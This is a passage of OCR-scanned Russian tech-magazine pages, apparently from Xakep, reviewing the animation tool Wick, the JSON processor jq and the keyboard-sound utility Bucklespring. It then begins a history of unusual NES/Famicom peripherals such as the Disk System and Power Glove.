

На первый взгляд Wick действительно похож на Flash: таймлайн, слои, инструменты векторного редактирования. Можно создавать motion tweens (анимация объектов по ключевым кадрам) и добавлять скрипты на JavaScript.

Но любому, кто хотя бы поверхностно был знаком с Flash, понятно, что Wick - это пока что далеко не то же самое. Как векторный редактор он откровенно слаб, а попытки работать с анимацией наталкиваются на массу ограничений, баги и кондовый интерфейс.

Характерно, что среди примеров, созданных самим автором, нет ни одного, который бы выглядел ровно и аккуратно. Что-либо выровнять в Wick можно, разве что вбивая координаты объектов вручную.



Тем не менее здесь уже можно писать простенькие игры и другие интерактивные штуки. Особенно если делать это для души и для развлечения, а не на заказ.

Wick написан на Python, и его исходники открыты и опубликованы на GitHub по лицензии GPL v3. Так что есть некоторая надежда на то, что силами сообщества это занятное начинание когда-нибудь доведут до ума.



#### JQ — ПРОЦЕССОР JSON, КОТОРЫЙ ПОЗВОЛЯЕТ ОДНОЙ СТРОКОЙ ФИЛЬТРОВАТЬ И ТРАНСФОРМИРОВАТЬ ДАННЫЕ

Каждый, кто работал с JSON, знает, насколько этот формат проще и удобнее, чем XML, но при этом гибче, чем, например, CSV. Утилита под названием ја — отличный инструмент, который выводит работу JSON на принципиально новый уровень: с ней, чтобы перебрать массив данных, не нужно писать никаких скриптов - хватит запроса наподобие SQL.

Для установки ја достаточно скачать исполняемый файл - есть версии для Windows, macOS и Linux. Подобно grep, sed, awk и похожим утилитам из арсенала юниксоида, јо просто принимает данные на вход и выводит результаты в stdout. К примеру, чтобы прочитать и вывести данные из файла data.json в UNIX-подобных системах, надо написать

#### cat data.json  $|$  jq  $'.'$

В одинарных кавычках содержатся инструкции јо (в данном случае точка, то есть вывод всех данных). Эти инструкции пишут на языке, который предназначен специально для фильтрации и преобразова-**НИЯ JSON.** 

Для упражнения я взял массив данных, который мы собирали, готовя тему номера «Секреты даркнета». В этом файле содержится четыре с лишним тысячи ссылок на теневые ресурсы и для каждой прописаны категория, URL, заголовок и количество входящих ссылок с других сайтов в .onion.

Хорошенько полазив по странице документации, я в качестве упражнения сочинил запрос, который выбирает сайты определенной категории и с количеством входящих ссылок не меньше заданного. А в конце еще фильтрует те, где в заголовке есть конкретное СЛОВО.



Как видишь, фильтры можно комбинировать, скармливая выход одного на вход другому. А еще у ја есть внушительное количество встроенных функций, поддержка регулярных выражений, условия и переменные. В общем, целый новый язык, который дарует тебе новую суперспособность.



#### BUCKLESPRING — ПРОГРАММА, КОТОРАЯ ВЕРНЕТ НОСТАЛЬГИЧЕСКИЙ ЗВУК МЕХАНИЧЕСКОЙ КЛАВИАТУРЫ

Производители стремятся сделать клавиатуры тише, а ход кнопок мягче. Сядешь за старый компьютер и недоумеваешь: как раньше пальцы не отваливались через пять минут работы? Но что-то по ходу прогресса все же утратилось, а именно - звук механической клавиатуры. Разработчик утилиты Bucklespring решил вернуть его, не теряя при этом в комфорте.

В данный момент насладиться Bucklespring могут лишь пользователи Linux и macOS: билд для Windows, по словам автора, временно не работает. Для установки Bucklespring достаточно скачать его с GitHub, собрать при помощи make и запустить утилиту от рута (в Linux потребуется поставить еще пару зависимостей - они перечислены в **readme**)

Ощущения от Bucklespring, надо сказать, своеобразные. Во-первых, звук, ясное дело, раздается не от клавиатуры, а из динамиков. К тому же он совсем не такой, каким я его помню. Моя дешевая китайская клавиатура издавала скорее сухой щелкающий звук, а не музыку болтающихся пружин.

Однако, набирая эту заметку с включенным Bucklespring, я не могу отрицать, что он все же добавляет что-то к процессу печати. Во-первых, чувствуешь, что делаешь что-то значительное, во-вторых, стоит звукам затихнуть, и сразу понимаешь: работа простаивает! ЗЕ



Если ты думаешь, что Guitar Hero, Kinect или Wii Remote это странно, то спешим тебя заверить: это все ерунда по сравнению с тем, как извращались разработчики игровых приставок в старые времена. Были и жестовые контроллеры, и 3D-ускорители, встроенные прямо в картридж, и приставки, в которые вместо картриджа вставлялась другая приставка.

#### **NES KAK ПРОТОТИП WII**

1983 году тогда мало кому известная компания Nintendo выпустила на рынок новую игровую приставку. На своей родине, в Японии, она называлась Famicom (Family Computer), а для западного рынка ее переименовали в NES - Nintendo Entertainment System. Она отличалась невысокой ценой и обладала рядом технических особенностей, которые чуть позже перевернули всю игровую индустрию вверх тормашками.

Уже в 1984–1985 годах место однотипных примитивных игр вроде «Пакмана» и пинг-понга, которых было так много на Atari 2600, заняли красочные интересные игры с сюжетом и разнообразным геймплеем, а NES стала самым желанным подарком подростков Америки, Японии и многих других стран.

До России ни Famicom, ни NES так и не добрались. Мы помним только Dendy, которая была дешевым китайским клоном Famicom, и поэтому не знаем всей истории знаменитой приставки и тех изощренных способов, что использовали в Nintendo для дойки кошельков тинейджеров и их родителей.



Для нас единственным аксессуаром Dendy был абы как работающий световой пистолет, который приносил удовольствие только первые пять минут игры и почему-то работал далеко не со всеми телевизорами. А вот настоящая японская Famicom была из коробки оснащена ни много ни мало голосовым управлением. На оригинальном втором джойстике Famicom не было кнопок Select и Pause, но был микрофон. С его помощью в игре The Legend of Zelda можно было убить противника Pols Voice, который, согласно руководству, ненавидел громкий звук. В американской версии приставки микрофон убрали, а вот руководство к игре оставили прежним. Так что для американских подростков это был один из самых сложных квестов в истории игр.



Джойстики Famicom. Фото: complex.com

The Legend of Zelda также была одной из первых игр, выпущенных для Family Computer Disk System (FDS). Это привод флоппи-дисков, который с помощью специального адаптера втыкался в слот для картриджей и позволял запускать игры с дискет. Об этой штуке нужно знать три вещи: 1) дискеты были необычного формата, без защитной створки, и поэтому быстро приходили в негодность; 2) пасик, приводящий диск в движение, превращался в труху за несколько месяцев использования, что доставляло особую радость детям и их родителям; 3) компания Square, в недрах которой родилась Final Fantasy, оказалась на грани банкротства, сделав ставку на FDS. В разные периоды с 1983 по 1990 годы для Famicom и NES разные компании выпускали следующие периферийные устройства:

- переходник на четыре джойстика, также существовавший в беспроводной версии,
- клавиатура со специальным картриджем, содержащим интерпретатор BASIC;
- магнитофон для сохранения прогресса прохождения на аудиокассеты;
- модем, который позволял играть в онлайне, чатиться, читать анекдоты, прогноз погоды и, конечно же, торговать акциями;
- активные стереоочки, позволяющие получить эффект глубины в некоторых играх. Подобный аксессуар был и для восьмибитной Sega Master System;
- фитнес-коврик, на котором можно было бегать на месте или танцевать; · hands free контроллер, который позволял играть в игры, двигая рукой;
- велосипедный тренажер;
- множество джойстиков (в том числе сенсорных и беспроводных) и переходников между региональными картриджами.



Фитнес-коврик NES Power Pad

#### Перчатка вместо джойстика

Особо стоит отметить перчатку Power Glove. Игрок надевал ее на руку, затем вводил специальный код для игры на цифровой клавиатуре, располагавшейся на запястной части перчатки, и мог управлять персонажем игры, перемещая руку и сгибая пальцы.

Чтобы передать свое местоположение, перчатка непрерывно испускала ультразвуковые сигналы, которые улавливались тремя датчиками, расположенными с разных сторон телевизора. Система расчета местоположения вычисляла разницу между скоростью поступления сигнала на каждый сенсор и с помощью триангуляции высчитывала местоположение перчатки в пространстве.

Power Glove действительно производила сильное впечатление на неокрепшие мозги подростков, а годы спустя стала предметом культа и засветилась в том самом фильме «Хакеры» с Анджелиной Джоли. Но с продажами не задалось. Из-за массы компромиссов, на которые пошли инженеры ради удешевления продукта, Power Glove работала плохо, а специально для нее было выпущено всего две игры.

